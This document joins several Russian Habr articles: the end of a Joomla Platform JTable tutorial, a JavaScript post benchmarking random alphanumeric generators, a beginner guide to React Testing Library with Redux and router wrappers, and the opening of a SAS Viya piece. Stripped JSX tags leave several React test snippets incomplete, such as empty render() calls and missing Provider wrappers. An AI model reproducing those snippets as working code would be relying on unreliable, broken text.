Попробуем поработать с базой данных. Для этого надо ее задать. Покопавшись немного в коде находим, что по умолчанию конфиг будет браться из папки libraries. В ней и находим config.example.php, как кстати. Переименовываем его в config.php и убираем из него лишние настройки, оставляя только DB.
`class JConfig
{
public $dbtype = 'mysql';
public $host = 'localhost';
public $user = 'root';
public $password = '';
public $db = 'j16';
public $dbprefix = 'test_';
}`
*не забываем переименовать JConfigExample в JConfig*
Попробуем поработать с JTable, Joomla ORM так сказать.
Создаем в базе таблицу с двумя столбцами
`CREATE TABLE `test_test` (
'id' int(8) NOT NULL auto_increment,
`name` varchar(255) NOT NULL,
PRIMARY KEY (`id`)
) ENGINE=INNODB DEFAULT CHARSET=utf8;`
Создаем в корне папку tables и в ней файл test.php
`defined('JPATH_PLATFORM') or die;
class TableTest extends JTable
{
var $id;
var $name;
function __construct( &$_db )
{
parent::__construct( '#__test', 'id', $_db );
}
}`
не забываем подключить
`require_once JPATH_BASE . '/tables/test.php';`
в функцию render добавляем
`$db = & JFactory::getDbo();
$test = new TableTest($db);
$test->name = 'First name';
$test->store();`
после запуска видим ошибку *Fatal error: Class 'JTable' not found in...*
значит надо импортнуть. Плюс строчка в файле index.php, туда же к остальным импортам:
`jimport('joomla.database.table');`
После запуска видим, что в базе, в таблице появилась новая запись.
##### Заключение
Отсюда уже не так и далеко до разработки веб приложений с использованием парадигмы MVC. Осталось только подключить JModel, JView, JController и вперед. | https://habr.com/ru/post/128502/ | null | ru | null |
# Случайный генератор буквоцифр и его варианты
Обратиться к теме написания случайных генераторов букв навела мысль о том, что в JS существует нетипичная нативная функция преобразования строки в n-ичное число, где n = 2..36. 36 в стандарте языка придумано не случайно — это сумма количества цифр и малых английских букв, из которых предлагается писать такие числа. Это значит, что парой нативных функций уже можно построить полезный генератор небольших строк из буквоцифр.
```
Math.random().toString(36) //даст числа вида 0.816cwugw2ky, 0.opgqwav8w1m, 0.f0w4ejtq8wk, ...
```
Это значит, что для некоторых задач можно не писать относительно честные генераторы на основе унылых строк вида «abcdefghijklmno...».
Результаты можно использовать в любом языке программирования, в котором получим любым путём используемые функции, но будем говорить о джаваскрипте, поскольку длина и простота функций в виде текста в браузере имеет значение в различных практических задачах.
Узнав о ключевых словах, легко нагуглить достижения в строительстве случайных генераторов буквоцифр, которые предлагаются, в частности, на StackOverflow. Можно видеть забавную картину, что сначала пишут добросовестный многословный алгоритм с выбором символов из строки, его бешено плюсуют, [как здесь](http://stackoverflow.com/questions/1349404/generate-a-string-of-5-random-characters-in-javascript), потом кто-то вспоминает, что есть такой очень краткий способ, который иногда очень хорошо ложится в решение задачи. Правда, не всегда доводят дело до конца, и решение нужно допиливать, самостоятельно оценивать скорость и наглядность решения.
Рассмотрим варианты решений под разные типичные задачи. Попробуем оценить быстродействие некоторых решений — иногда нужно генерировать случайные строки в больших объёмах. В результате получится рассказ о методах и их сравнение. Посмотрим, о чём обычно спрашивают в интернете, когда речь касается генерации случайных символов.
Не будем касаться вопросов качества случайных последовательностей — возьмём за основу генератор Math.random(). Его улучшения сильно зависят от потребностей и есть тема отдельного исследования. Не будем забывать о балансе вероятностей появления различных символов, чтобы наш алгоритм не ухудшал вероятности распределения чисел или символов. Рассмотрим и классические алгоритмы с последовательностью символов в качестве образца для генератора.
Задача в общем виде ставится так:
*"Нужно получить последовательность случайных символов (цифр, букв, больших и малых букв, всего вместе, букв национального алфавита) так, чтобы вероятность появления любого символа была равной для всех символов."*
Если вопрос касается небольшого количества цифр, то решение уже есть, надо лишь отрезать нужный их кусок от результата функции Math.random().
```
function randN(n){ // [ 1 ] random numbers
return (Math.random()+'').slice(2, 2 + Math.max(1, Math.min(n, 15)) );
}
```
Посмотрим сначала, с чем придётся иметь дело: сколько цифр после точки даёт функция Math.random().
```
Chrome30: 0.5439428824465722
Firefox24:0.8270932732750623
Opera 12: 0.1945655094774541
IE8: 0.48207786689050286
```
В двоичном представлении (javascript: Math.random().toString(2)):
```
Chrome30: 0.10010010010000001000110001001001
Firefox24:0.1000101010011110010101000000110000110010010101111001
Opera 12: 0.11000111010010011011101000110100000000100110000011111
IE8: 0.10000011001010000101111011000010000101001001110001
```
В 36-ричном (javascript: Math.random().toString(36)):
```
Chrome30: 0.acpi1knlm53tyb9
Firefox24:0.r9pe3mirhw
Opera 12: 0.kmzlo986rok
IE8: 0.33t3if0bsh6j
```
Как видим, надо быть осторожными и в ожидании количества цифр, и в точности, зависящей от системы счисления. За минимальный предел надо брать минимальное из показанного количества цифр и полностью не верить никому. Среди десятичных цифр показан минимум — 16, поэтому максимальным числом взяли 15, что и без того чересчур оптимистично, но и ценность нашей первой функции небольшая.
Результаты профилирования функции randN() без проверки пределов (300 тыс. циклов по 15 символов в каждом, значения в миллисекундах, усреднение по 20 измерениям — всего вычислено 300000\*15\*20 = 90 млн. символов):
```
Ch30: 240.2 ± 2.47%
Fx24: 770.8 ± 1.68%
Op12: 274.9 ± 3.89%
IE8 : 1020.4 ± 0.71%
```
**(для тех, кому интересно, как происходило профилирование)**
```
| |
| --- |
| |
onload = function(){
var tSred = function(a){
var s =0;
for(var i =0, iL = a.length; i < iL; i++)
s += a[i];
return s / iL;
};
var tSigm = function(a){
var s = 0, f2 = 0;
for(var i =0, iL = a.length; i < iL; i++){
f2 += a[i] \* a[i];
s += a[i];
}
s = s / iL;
return Math.sqrt(f2 / iL - s \* s);
};
var randN = function(n){
return (Math.random()).toString().slice(2)
}
,testName ='randN'
,nIzmer =20
,timeS =[];
for(var j =0; j < nIzmer; j++){
var i =3e5
,time0 = +new Date();
while(i-- >0)
randN(15);
timeS.push(new Date() - time0);
}
var sred = tSred(timeS).toFixed(1)
,sigm = (tSigm(timeS) / sred \*100 ).toFixed(2)
,nu = navigator.userAgent
,br = /MSIE/.test(nu) ?'IE8 : ': /Opera/.test(nu) ?'Op12: ': /Firefox/.test(nu) ?'Fx24: ':'Ch30: '
$('.resTest .resTable .'+ testName).html(br + sred +' ± '+ sigm +'% | '+ timeS.join(', '));
};
```
То же, но с проверкой пределов аргумента:
```
Ch30: 238.4 ± 4.16%
Fx24: 782.5 ± 1.84%
Op12: 303.1 ± 3.18%
IE8 : 1230.5 ± 0.56%
```
Первый поучительный вывод: хотя проверки кажутся быстрыми операциями, не везде они сделаны по-настоящему быстрыми.
Накладные расходы в этом профилировании занимают очень немного и находятся в пределах погрешностей: если поставить пустой цикл, его скорость прохода вычисляется как в 100-300 раз более быстрая (от 0.5 до 10 мс за те же 300 тыс. циклов). Сообщения о том, не пора ли остановить скрипты, для тестов в браузерах специально отключены. Таким образом, мы измеряем именно то, что хотим. Имеет смысл лишь сравнение показателей, сделанных на одном компьютере. Если захотим сделать сравнение с IE10, во всех остальных браузерах придётся повторить тесты — операционная система будет другая и скорости как браузеров, так и компьютерного «железа» — другие.
Уже интересно? А ведь это была всего лишь подготовка инструментов для настоящего исследования. Они будут работать для всех остальных измерений, отличаться будет основной цикл и общее заданное их число. Полученная функция [ 1 ] randN() даёт нам очень немного: всего лишь строчку до 15 случайных цифр. А впереди — буквы, цифры с буквами, русские и другие национальные. Самое интересное будет — сравнить, насколько отличается по скорости применение нативных функций вида .toString(36) по сравнению с более традиционным кросс-языковым алгоритмом.
### Латинские буквоцифры
В этом есть небольшой национализм, поэтому в заголовок закралась политкорректная формулировка. Уже французы и испанцы останутся недовольны тем, что не все их буквы алфавита входят в предлагаемый набор. Но она будет полезна для генерации случайных имён, пусть лишь с одними маленькими латинскими буквами.
Предположим для начала, что нам не нужно будет очень много буквоцифр — максимум 10 вполне хватит, которые сможет выдавить из себя Firefox.
```
function randWD(n){ // [ 2 ] random words and digits
return Math.random().toString(36).slice(2, 2 + Math.max(1, Math.min(n, 10)) );
} //result is such as "46c17fkfpl"
```
Как изменились скорости (с проверкой пределов: мы же — серьёзные люди)?
```
Ch30: 195.4 ± 3.17%
Fx24: 1049.0 ± 1.26%
Op12: 421.6 ± 2.46%
IE8 : 1150.8 ± 0.66%
```
Кое-кто прошёл тест в 1.5 раза дольше, Хром вообще показал чудеса, выполнив преобразование в 36-ричное быстрее, чем в десятичное (а двоичное он просчитал за 350 мс), IE — немного быстрее себя, за пределами погрешностей.
Основной итог такой: ничего не потеряв, мы вычислили буквоцифры примерно так же быстро, как и случайные числа.
Сравним теперь скорости с унылым классическим алгоритмом, где нужно руками набирать весь алфавит и цифры впридачу. Не хотелось его писать, но наука требует жертв.
### Буквоцифры из классики
```
randWDclassic = function(n){ // [ 3 ] random words and digits by the wocabulary
var s ='', abd ='abcdefghijklmnopqrstuvwxyz0123456789', aL = abd.length;
while(s.length < n)
s += abd[Math.random() * aL|0];
return s;
} //such as "46c17fkfpl"
```
```
Ch30: 226.4 ± 0.95%
Fx24: 1006.4 ± 0.93%
Op12: 917.3 ± 1.14%
IE8 : 1268.0 ± 0.45%
```
Он вычислил 15 символов в тесте вместо 10 в прежнем алгоритме, показал в среднем даже хорошие результаты, и у него нет проблем с масштабированием. Из минусов — надо много буковок писать. Но ведь и первый алгоритм не сказал своего последнего слова. Большой плюс алгоритма со строкой — возможность собрать строку из любых символов и даже предусмотреть в ней частотность символов, правда, кратную относительно минимальной частоты встречаемости единственного упомянутого символа.
Значит, в этом алгоритме решаются вообще все поставленные задачи и сверх того, вопросы частотности. Может ли нативная toString(36) противопоставить что-то и занять хотя бы часть ниши? Ведь у неё — малые латинские буквоцифры на выдаче или только цифры, а на stackoverflow хотят всё, что только можно себе представить: малые с большими, буквы без цифр, не за горами — национальные наборы.
### Реванш toString(36)
Нужно решить 2 проблемы с этим подходом: обеспечить масштабируемость и хотя бы научиться выдавать только цифры. Тогда, если алгоритм будет быстр, он займёт свою нишу. Уже хотя бы потому, что он краток.
Воспользуемся тем, что сможем набирать строку из нескольких символов за 1 раз.
```
function randWDn(n){ // [ 4 ] random words and digits unlimited
var s ='';
while(s.length < n)
s += Math.random().toString(36).slice(2, 12);
return s.substr(0, n);
}
```
```
Ch30: 440.6 ± 0.49%
Fx24: 1760.2 ± 5.05%
Op12: 858.8 ± 1.36%
IE8 : 2495.3 ± 0.35%
```
Вычислялось 15 символов (фактически, не менее 20), функция масштабируема, может брать любой положительный аргумент. В целом сравнение выглядит довольно провально: алгоритм с toString(36) играет роль догоняющего, сравниваясь по скорости в районах 10, 20, 30, символов и проигрывая в промежутках. При этом поддерживает только 2 (пока что) набора символов: цифры и буквоцифры. Можно ли его распространить на буквы, не теряя в краткости? Да.
```
function randWn(n){ // [ 5 ] random words
var s ='';
while(s.length < n)
s += Math.random().toString(36).replace(/\d|_/g,'').slice(2, 12);
return s.substr(0, n);
} //such as "amyozispiizmmrb"
```
```
Ch30: 785.6 ± 0.80%
Fx24: 3121.6 ± 4.58%
Op12: 1985.5 ± 0.62%
IE8 : 5967.2 ± 0.16%
```
Что тут сказать? Тестировали на получение 15 символов, фактически 20. 90-140 миллионов символов за весь тест. Получили чисто буквенные строки. В регекспах теперь можно писать и другие условия выкусывания ненужных элементов. Например, выключить часть букв. Регекспы проседают у всех. Ведут себя супер-провально в IE8 — получили не 90 миллионов случайных символов в секунду, как в Хроме, а каких-то 16, что тоже много, смотря с чем сравнивать. В сравнении с наборами символов проигрывают по всем статьям.
**Выводы.** Использование экзотической нативной функции .toString(36) — штука красивая. Её выгодно использовать не в составе функции, а для непосредственного взятия случайной строки до 10 символов в коде один раз. Тогда она выглядит коротко, хотя и не всем понятно. В остальном — по скорости и гибкости проигрывают наборам символов [ 3 ].
### Случайная кириллица на регекспах
В варианте с кириллицей уже некуда применить toString(36). Пойдём другим путём. Получим любой символ из некоторого диапазона кодов и удалим ненужные. Что-то наподобие решета Эратосфена. Понятно, что каждое удаление вычисленного случайного символа записывается в пассив, поэтому, чем больший процент удалений, тем медленнее алгоритм и тем сильнее он будет проигрывать классике [ 3 ]. Оптимизировать — легко, если набор символов занимает ограниченный диапазон кодов юникодов. Но в коде тогда появляются проверки и магические числа.
Вот, для начала, пример такой сборки из латинницы. Получаем добавление больших и малых букв. Из-за «лени», оттого что выбрали диапазон 0...127, имеется много лишних вычислений случайных величин. Алгоритму это не мешает — он строку наберёт, если есть хотя бы 1 символ в диапазоне, но время страдает.
```
function randAa(n){ // [ 5 ] random big/small letters
var s ='';
while(s.length < n)
s += String.fromCharCode(Math.random() *127).replace(/\W|\d|_/g,'');
return s; //such as "AujlgLpHLVfDVpNEP"
}
```
*(Если хотим увидеть, сколько пропадает попыток, просто пишем ".length" в конце длинной строчки. Нули в ответной строке — пропавшие попытки, 1 — использованные. Примерно такая плотность: «0101000010000000010100010100101100». Это к тому, чтобы не удивляться, насколько медленнее будет алгоритм.)*
```
Ch30: 2897.7 ± 0.23%
Fx24: 7720.0 ± 0.35%
Op12: 74651.3 ± 0.35%
IE8 : 49903.7 ± 0.21% - 50 секунд на 100 миллионов символов
```
Легко проверить, что тормозит здесь короткий, но сложно выполняемый регексп (несколько проверок на буквы и цифры). Самый простой способ оптимизации — исключить диапазон 0...47, написав внутри скобок Math.random() \*80 +48.
Аналогично поступаем и для кириллицы. Берём диапазон где вся она есть, и удаляем не-кириллицу. Надо помнить, что такие циклы записываются красиво, но выполняются крайне медленно, в 1106/66 раз медленнее, чем могли бы быть при эффективном выборе диапазона, поэтому для вычисления нескольких тысяч символов использование их нормально, но для миллионов — не пойдёт. В то же время, алгоритм с набором символов в строке годится и для миллионов.
```
randAYa = function(n){ // [ 6 ] random big/small cyrillic letters
var s ='';
while(s.length < n)
s += String.fromCharCode(Math.random() *1106).replace(/[^а-яА-ЯёЁ]|_/g,'');
return s; //such as "хУэЛГЖХпЫРЙТЪд"
}
```
Для тестов здесь было взято в 100 раз меньше проходов с набором 15 символов, но результаты увеличены в 100 раз для наглядного сравнения с другими.
```
Ch30: 21800.3 ± 1.77%
Fx24: 64100.6 ± 1.70%
Op12: 57000.0 ± 1.92%
IE8 : 341200.5 ± 4.20%
```
Время можно сократить в 16 раз, исходя из того, что код 1105 — максимальный юникод кириллицы, а 1040 — минимальный, записав Math.random() \*(1106-1040) \* 1040 в нужном месте. Но всё равно, секунды на 100 миллионов символов — это много для массовых вычислений по сравнению с функцией [ 3 ]. | https://habr.com/ru/post/197046/ | null | ru | null |
# Как я перестал беспокоиться и полюбил тестирование React-компонентов
*Как тестировать React-компоненты? Какую библиотеку использовать? Как тестировать компоненты, которые берут данные из Redux, а не из пропсов? Как тестировать компоненты, в которых используется роутинг с помощью React-router-dom? Что делать, если в компоненте есть асинхронный код?*
Привет, Хабр, меня зовут Даниил, я выпускник Elbrus Bootcamp. Это вопросы в моей голове, когда на работе меня впервые попросили покрыть тестами компонент. Я, разумеется, стал гуглить тестирование React-компонентов в связке с Redux и React-router-dom, и понял, что в сети есть много ответов на вопрос, зачем нужно тестирование, но мало кто объясняет, как написать тесты. А если и объясняет, то в общих чертах на абстрактных примерах. Мне не хватало статьи, вооружившись которой, начинающий разработчик мог бы выполнить тест на реальном продукте. Поэтому я решил написать ее сам.
Статья предназначена для таких же, как я: разработчиков, которые пришли на свою первую работу и впервые столкнулись с необходимостью написать тесты. Более опытных коллег прошу проверить мои выводы, дать советы и замечания.
### React-testing-library
Для наглядности я написал небольшое [React-приложение](https://github.com/daneelzam/react-test): меню навигации, страничка с приветствием, на страничке Send форма отправки денег с одного кошелька на другой, с возможностью менять кошельки, вводить сумму перевода с расчетом комиссии, с выводом ряда ошибок. После успешной отправки средств пользователь попадает на экран успеха.
Для этой статьи я выбрал библиотеку [react-testing-library](https://testing-library.com/docs/react-testing-library/intro), а все примеры кода будут написаны на TypeScript. React-testing-library — это фреймворк огромной библиотеки [Testing Library](https://testing-library.com/), которая для React по умолчанию использует в своей основе [Jest](https://jestjs.io/). Все что будет описано ниже, относится именно к этой библиотеке. Небольшая информация по синтаксису:
```
import { render, screen } from '@testing-library/react';
import Send from './index';
test('From element: exist in the DOM', () => {
render()
expect(screen.getByLabelText('From')).toBeInTheDocument();
});
```
**Тест** — это функция, которая принимает два аргумента: название теста и callback-функцию с логикой.
Внутри callback необходимо вызвать функцию **render,** которая импортируется из библиотеки и принимает тестируемый React-компонент.
Дальше идет главная конструкция для теста — функция **expect,** которую можно описать так:
`expect(<реальное состояние>).toBe(<ожидаемое состояние>);`
В данном случае нам необходимо убедиться, что выпадающее меню с кошельками `<реальное состояние>` было отрисовано в HTML-разметке `<ожидаемое состояние>.`
Чтобы получить этот элемент разметки, необходимо воспользоваться методами объекта **screen,** который мы также импортировали из библиотеки. Он содержит различные методы для взаимодействия с DOM-деревом. В данном случае мы вызываем метод «getByLabelText», который осуществляет поиск элемента, который ассоциирован с тегом , в котором есть текст «From».
Выполнив поиск элемента, дописываем логическое выражение. В данном случае вызовом функции `.toBeInTheDocument()`.
*Литературный смысл теста можно описать так: «после рендера компонента на странице отображается элемент с лейблом “From”».*
Ниже будет более детальная информация по поисковым методам объекта screen и их отличиям.
#### Работа с DOM-деревом
У react-testing-library есть две ключевые особенности. Во-первых, она позволяет абстрагироваться от логики внутри компонента. Во-вторых, отслеживает состояние элементов реального DOM. Это означает, что библиотека старается максимально имитировать пользовательское поведение и использовать только то, что может видеть он.
По описанию примера теста выше можно увидеть, что библиотека ищет элемент в реальном DOM-дереве и исследует его состояние. В данном случае — что этот элемент существует.
А что насчет пункта с абстрагированием от логики внутри компонента? Есть функция расчета комиссии за перевод. Мы можем предположить, что расчет комиссии содержит логику, НО с данной библиотекой мы можем проверить только то, что после расчёта комиссии в DOM-дереве произошли изменения, которые мы ожидаем. То есть мы не проверяем, что state компонента изменился, как делали бы, используя другие библиотеки, а смотрим, что сумма комиссии на страничке — то, что видит пользователь — соответствует нашим ожиданиям. Внутри компонента логика может быть любой.
Мы знаем, что комиссия равна 1% от суммы перевода:
```
import { render, screen } from '@testing-library/react';
import Send from './index';
test('Fee element: value was changed after change of amount value', () => {
render()
userEvent.type(screen.getByLabelText('Amount'), '1')
expect(screen.getByLabelText('Fee').value).toBe('0.01');
})
```
*Литературное описание теста: «после того, как пользователь ввел значение “1” в поле ввода с лейблом “Amount”, поле ввода с лейблом “Fee” будет равно 0.01».*
В примере выше использовался еще один важный объект, предоставляемый библиотекой React Testing Library — **userEvent**. Он предоставляет набор методов для взаимодействия с элементами DOM, которые максимально приближены к реальному поведению пользователя.
Он может что-то напечатать:
`userEvent.type(<Элемент с которым взаимодействует юзер>, «текст который он вводит»)`
может нажать на кнопку:
`userEvent.click(<Элемент с которым взаимодействует юзер>)`
и так далее.
*Для успешной работы с библиотекой нужно перестать быть разработчиком, который думает о логике внутри своего кода, и стать обычным юзером, который как-то взаимодействует с тем, что видит на страничке, и получает результат своего взаимодействия.*
#### Поиск элемента
Теперь, когда основная концепция описана, углубимся в синтаксис, особенности и тонкости.
Поисковые методы по DOM-дереву, которые предоставляет screen, делятся на три категории:
1. getBy — поиск элемента на странице;
2. queryBy — поиск элемента, которого нет на странице;
3. findBy — поиск элемента на странице, который зависит от асинхронного кода.
Если getBy не вызывает вопросов и используется чаще всего, то две другие категории требуют внимания. Начнем с queryBy. В нашем примере есть валидация операции отправки денег. Если валидация не прошла, пользователю выводится ошибка:

```
{error.status && (
{error.message}
)}
```
Значит, когда пользователь только зашел на страницу с нашим компонентом, он не должен видеть ошибку. Чтобы это проверить, мы должны использовать queryBy:
```
test('Error element: not to be in the component by default', async ()=> {
render()
expect(screen.queryByText('Error')).not.toBeInTheDocument();
})
```
Также стоит обратить внимание, что для любого утверждения после `expect` не существует обратного утверждения (например, `NotToBeInTheDocument`). Все отрицания выполняются с помощью конструкции `.not` перед выражением. Если вы попробуете выполнить поиск, используя getBy, то получите ошибку в синтаксисе теста — он не найдет элемент.
Следующая категория — findBy для работы с асинхронным кодом. Загрузка имени юзера происходит асинхронно:
```
const getUser = () => Promise.resolve({ id: '1', name: 'John Doe' })
```
А отрисовка элемента происходит после получения данных о юзере:
```
{user && Hello {user.name}}
```
Значит, тут необходимо использовать findBy:
```
test('User element: exist after fetch data', async function () {
render()
expect(await screen.findByText(/Hello/)).toBeInTheDocument()
});
```
Обратите внимание, что если нам необходимо дождаться выполнения асинхронной функции, то и callback-функция, передаваемая в тест, должна быть асинхронной.
Вот удобная таблица методов поиска:
| | | |
| --- | --- | --- |
| getBy | queryBy | findBy |
| getByText | queryByText | findByText |
| getByRole | queryByRole | findByRole |
| getByLabelText | queryByLabelText | findByLabelText |
| getByPlaceholderText | queryByPlaceholderText | findByPlaceholderText |
| getByAltText | queryByAltText | findByAltText |
| getByDisplayValue | queryByDisplayValue | findByDisplayValue |
| getByTestId | queryByTestId | findByTestId |
| getByTitle | queryByTitle | findByTitle |
Подробно хочется остановится только на двух:
1. Поиск по роли (getByRole, queryByRole, findByRole). Помогает найти элемент по его логической роли в документе. Вот некоторые роли:
‘combobox’ - тег
‘button’ - тег или
В нашем примере для поиска кнопки отправки используется getByRole:
```
userEvent.click(screen.getByRole('button'));
```
2. Поиск по testId. В коде вы можете указать любому компоненту data-атрибут testId и использовать это значение при поиске элемента:
У всех методов поиска есть варианты поиска всех элементов, соответствующих условию на странице:
* get**All**ByText
* query**All**ByPlaceholderText
* find**All**ByTestId
* и т.д. для всех поисковых методов
#### Логические выражения
Следует уделить внимание и правильному использованию логических выражений. Они проверяют выполнение теста:
```
expect(<реальное состояние>).toBe(<ожидаемое состояние>);
```
Приведу пару примеров использования разных методов функции expect:
* **toBeNull:**
`expect(screen.queryByText(/Hello/)).toBeNull();`
*ожидание, что компонент будет равен null*
* **toBeInTheDocument:**
`expect(await screen.findByText(/Hello/)).toBeInTheDocument()`
*ожидание, что компонент есть в DOM*
* **toBeTruthy:**
`expect(screen.getByLabelText('Fee').disabled).toBeTruthy();`
*ожидание, что поле ввода с лейблом "Fee" будет недоступно для пользовательского ввода*
* **toHaveTextContent:**
`expect(screen.getByText(/balance/i)).toHaveTextContent('10');`
*ожидание, что в текстовом элементе, который содержит текст "balance", будет текст '10'*
* **toBe:**
`expect(state[0].balance).toBe(4.95);`
*ожидание, что одна цифра будет равна другой цифре (в данном случае баланс кошелька из state будет равен 4.95)*
Библиотека построена на базе Jest, поэтому все методы с детальным описанием можно увидеть на официальной странице [jest](https://jestjs.io/docs/expect).
В чем преимущество использования максимально подходящих под ситуацию утверждений, хотя всегда есть желание поставить `.toBe()` и не заморачиваться?
Их два: это более понятный код утверждений для прочтения другим членом команды, даже незнакомым с написанием кода и тестов, и более понятные ошибки в логах, если тест провалился.
#### userEvent и fireEvent
Как я уже говорил, [userEvent](https://github.com/testing-library/user-event) имитирует поведение пользователя. В большинстве ситуаций вы будете использовать его. Вот полный список методов:
* click - нажатие на элемент;
* dblClick - двойное нажатие на элемент;
* type - печать текста;
* clear - очистить поле ввода (только и );
* tab - нажатие на tab;
* hover - наведение мышки;
* unhover - снятие наведения мышки;
* upload - загрузка файла;
* selectOptions - выбрать из выпадающего списка ();
* deselectOptions -убрать выбор ;
* paste - вставить из буфера обмена;
* keyboard - имитация нажатия клавиш;
[Ссылка](https://testing-library.com/docs/ecosystem-user-event) на официальную документацию.
Философия react-testing-library учит нас, что необходимо стремиться использовать userEvent как можно чаще для имитации пользовательского поведения. Но иногда возможностей userEvent не хватает. Тогда можно обратиться к fireEvent. По факту, userEvent — это оболочка над fireEvent, которая позволяет получить более высокий уровень абстракции. А вот [fireEvent](https://testing-library.com/docs/dom-testing-library/api-events/#fireevent) — это имитация поведения DOM-элементов.
Возьмем метод type у userEvent и сравним с тем же событием в fireEvent:
* userEvent:
`userEvent.type(screen.getByLabelText('Amount'), '10')`
* fireEvent:
`fireEvent.change(screen.getByLabelText('Amount'), {target: { value: '10' }});`
fireEvent принимает два аргумента: элемент DOM-дерева и объект события, которое с ним происходит. fireEvent содержит много методов — "keyPress", "focusOut", "drag" — полный список я смог найти только в их [типах](https://github.com/testing-library/dom-testing-library/blob/main/types/events.d.ts).
#### Redux
Как тестировать компонент, если он берет данные из Redux-стора? Нужно сделать настоящий store, только внутрь передать заранее написанные данные:
Функция renderWithRedux принимает в себя компонент, который нужно отрисовать, и данные, с которыми этот элемент будет отрисован. Внутри себя она создает store и оборачивает компонент тегом , куда и передает созданный store. Обратите внимание: функция возвращает не только рендер компонента, но и сам store.
```
mport { createStore } from "redux";
import { Provider } from "react-redux";
import { reducer, WalletItem } from "../../redux/store";
const renderWithRedux = (
component: JSX.Element,
{ initialState,
store = createStore(reducer, initialState)
}: {initialState?: WalletItem[]; store?: any } = {}
) => {
return {
...render((
{component}
,
store
}
}
```
Разберем на конкретных примерах.
```
test('From element: default value is the first wallet', function () {
const { store } = renderWithRedux(, { initialState: MOCK_WALLET_LIST})
const state = store.getState();
expect(screen.getByLabelText('From').value).toBe(state[0].id.toString());
});
```
*Литературное описание теста: «Значение поля ввода с лейблом "From" по умолчанию будет равно "id" первого кошелька».*
В функцию renderWithRedux передается тестируемый компонент и данные, а возвращает функция store. Это обычный стор Redux, из него мы получаем state и можем отслеживать, как он меняется в результате различных действий. Например:
```
test('SendTransaction: balances were changed after sending funds', () => {
const { store } = renderWithRedux(, { initialState: MOCK_WALLET_LIST})
const state = store.getState();
userEvent.type(screen.getByLabelText('Amount'), '5')
userEvent.click(screen.getByRole('button'));
expect(state[0].balance).toBe(4.95);
expect(state[1].balance).toBe(12);
})
```
*Литературное описание теста: «После того, как пользователь ввел в поле Amount строку "5" и нажал на кнопку, выполняется отправка денег, в результате которой баланс одного кошелька будет равен "4.95", а другого — "12"».*
**ВАЖНО!** Все тесты работают с одним стором. Если вы в первом тесте изменили стор (например, для проверки отправили деньги с одного кошелька на другой), то во всех последующих тестах баланс кошельков будет отличаться от исходного.
Функция renderWithRedux может быть написана вами по-другому. Реализация не важна, главное, чтобы она оборачивала компонент провайдером со стором. Однако реализация в этой статье написана не мной и применяется повсеместно. Своего рода стандарт. Надеюсь, в какой-то момент она станет частью библиотеки.
#### Router
Имитировать роутинг вам потребуется не только для проверки адреса, куда переходит пользователь, но и если используете navigate в компоненте:
```
const navigate = useNavigate();
…
navigate('/success');
```
Для имитации роутинга нужно обернуть компонент в . Это специальный компонент, который помогает работать с роутингом вне браузера, в том числе для тестирования. Он хранит историю "URL". При этом не пишет в адресную строку и не читает из нее, так как в тестах никакой адресной строки нет.
```
const renderWithRouter = (
component: JSX.Element ) => (
render((
{component}
))
)
```
В нашем примере есть три роута:
* "/" — страница "Welcome";
* "/send" — страница "Send";
* "/success" — страница "Success";
Для тестирования этого примера нужно выполнить рендер компонентов не только с роутингом, но и с Redux. Так выглядит функция renderWithReduxAndRouter:
```
const renderWithReduxAndRouter = (
component: JSX.Element,
{ initialState,
store = createStore(reducer, initialState)
}: {initialState?: WalletItem[]; store?: any } = {}
) => {
return {
...render((
{component}
)),
store
}
}
```
Компонент, обеспечивающий роутинг, в примере называется и выглядит так:
```
import React from 'react';
import {Link, Route, Routes} from "react-router-dom";
import Send from "./send";
import Success from "./success";
import Welcome from "./welcome";
function NavBar() {
return (
Welcome
Send
}/>
}/>
}/>
);
}
export default NavBar;
```
Тесты, которые проверяют все три роута:
```
test('First element is Welcome page', () => {
renderWithReduxAndRouter(, { initialState: MOCK_WALLET_LIST })
expect(screen.getByText('Welcome!')).toBeInTheDocument();
})
```
*Литературное описание теста: "Первая страница, которую видит юзер — страница приветствия".*
```
test('After clicking the "Send" link, the "Send" page opens.', () => {
renderWithReduxAndRouter(, { initialState: MOCK_WALLET_LIST })
userEvent.click(screen.getByText('Send'));
expect(screen.getByRole('button')).toBeInTheDocument()
})
```
*Литературное описание теста: "После нажатия на ссылку "Send" пользователь переходит на страницу отправки средств".*
```
test('After clicking the "Confirm" button, the "Success" page opens.', () => {
const { store } = renderWithReduxAndRouter(, { initialState: MOCK_WALLET_LIST })
const state = store.getState();
userEvent.click(screen.getByText('Send'));
userEvent.selectOptions(screen.getByLabelText('From'), state[3].id.toString())
userEvent.selectOptions(screen.getByLabelText('To'), state[4].id.toString())
userEvent.type(screen.getByLabelText('Amount'), '1');
userEvent.click(screen.getByRole('button'));
expect(screen.getByTestId('success')).toBeInTheDocument()
})
```
*Литературное описание теста: "После отправки средств пользователь переходит на страницу успеха".*
На последнем примере можно увидеть, как перед отправкой были выбраны кошельки 4 и 5. Все потому, что у нас уже есть тест, который изменяет балансы кошельков. А стор у нас единый для всех тестов. Значит, нужно использовать балансы кошельков, которые до этого не участвовали в тестах, либо учитывать эти изменения в других тестах.
#### Заключение
Писать тесты — не то же самое, что писать код. Главное отличие состоит в необходимости имитировать различные сущности: роутер, пользовательское поведение, данные, библиотеки. Именно в этой области и возникают основные сложности при написании тестов.
В спорах о необходимости тестирования поломано немало копий, но если вы дочитали эту статью, значит, на этот вопрос вы себе уже ответили.
В свой первый релиз я сделал одно из полей в Redux большими буквами, а не маленькими, как было до этого. В результате сломал огромное количество функционала, который был чувствителен к регистру. Привет, срочный hotfix на следующий за релизом день. В этот день на вопрос о необходимости тестирования я себе ответил.
#### Полезные ссылки
Кроме официальной документации, ссылки на которую я оставлял прямо в тексте, при подготовке статьи я использовал несколько обучающих материалов, из которых хочу посоветовать:
- [текст на английском языке](https://www.robinwieruch.de/react-testing-library/)
- [видео на русском языке](https://www.youtube.com/watch?v=n79PMyqcCJ8&t=3294s)
Также можете посмотреть [репозиторий с приложением](https://github.com/daneelzam/react-test), написанным для этой статьи. Там 27 различных тестов, далеко не все из которых вошли в материал. | https://habr.com/ru/post/651033/ | null | ru | null |
# Вия, Уая, Вая, Вайя – “трудности перевода”, или что скрывается за новой платформой SAS Viya (Вайя)

В сети можно найти огромное количество разнообразных статей о методах использования алгоритмов математической статистики, о нейронных сетях и в целом о пользе машинного обучения. Данные направления способствуют существенному улучшению жизни человека и светлому будущему роботов. Например, заводы нового поколения, способные работать полностью или частично без вмешательства человека или машины с автопилотом.
